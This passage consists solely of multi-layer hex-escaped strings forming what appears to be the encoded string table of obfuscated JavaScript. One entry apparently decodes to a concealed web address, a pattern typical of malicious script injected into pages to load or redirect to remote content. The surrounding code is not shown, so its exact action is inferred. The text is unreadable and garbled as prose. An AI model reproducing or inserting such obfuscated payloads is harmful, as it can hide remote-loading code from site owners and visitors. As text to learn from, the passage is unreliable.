x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x